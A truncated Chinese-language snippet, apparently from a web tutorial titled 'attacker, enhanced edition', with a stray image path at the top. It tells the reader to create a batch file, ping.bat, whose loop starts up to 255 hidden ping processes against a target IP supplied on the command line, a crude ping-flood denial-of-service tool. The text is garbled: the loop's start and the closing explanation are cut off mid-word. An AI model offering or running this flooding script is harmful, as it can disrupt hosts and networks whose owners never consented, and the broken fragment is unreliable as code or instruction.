 攻击器加强版
新建 ping.bat, 代码如下：
,1,255) do (start /min /low ping %1)
ing.bat 目标 IP, 其中 255 是线程数, 由于我